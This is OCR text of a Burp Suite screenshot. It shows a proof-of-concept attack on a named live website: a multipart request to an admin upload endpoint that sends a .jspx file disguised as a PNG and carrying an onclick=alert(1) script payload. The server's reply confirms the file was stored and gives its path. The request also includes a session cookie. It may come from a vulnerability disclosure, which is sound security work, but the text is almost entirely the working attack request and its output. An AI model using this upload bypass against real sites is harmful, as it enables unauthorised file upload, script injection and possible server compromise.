 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://cg.custeel.com
Request
Pretty Raw \n Actions
1 POST /admin/registerYard/jsp/pic1ListUpload.jsp HTTP/1.1
2 Host: cg.custeel.com
3 Content-Length: 332
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary57OFDyp5s5jkNLkc
8 Origin: http://cg.custeel.com
9 Referer: http://cg.custeel.com/admin/registerYard/reg.html?yardcode=sfefwefwef&status=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=C2ED9C65B5FB5E05C93651A4E166C3D5; Hm_lvt_ad2b223f9cccba87e2da0877dd0c6933=1619625000;
Hm_lpvt_ad2b223f9cccba87e2da0877dd0c6933=1619625043
13 Connection: close
14
15 ------WebKitFormBoundary57OFDyp5s5jkNLkc
16 Content-Disposition: form-data; name="file"; filename="test.jspx"
17 Content-Type: image/png
18
19 <html>
20 <body>
21 <img src=https://i0.hdslb.com/bfs/album/1bc6461341500602b411b1eb9c4cad75ab82337d.jpg@518w.webp onclick=alert(1)>
22 </body>
23 </html>
24 ------WebKitFormBoundary57OFDyp5s5jkNLkc--
25
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Apr 2021 16:29:35 GMT
3 Content-Type: text/html;charset=utf8
4 Connection: close
5 Server: WebServer
6 Vary: Accept-Encoding
7 X-Ser: BC5_dx-lt-yd-zhejiang-jinhua-5-cache-2, BC5_yd
8 X-Cache: MISS from BC5_yd-hubei-wuhan-10-cache-1(bais
9 Content-Length: 50
10
11 /disk2/editor/datum/temp/20210429002936051240.jspx
Search... 0 matches
INSPECTOR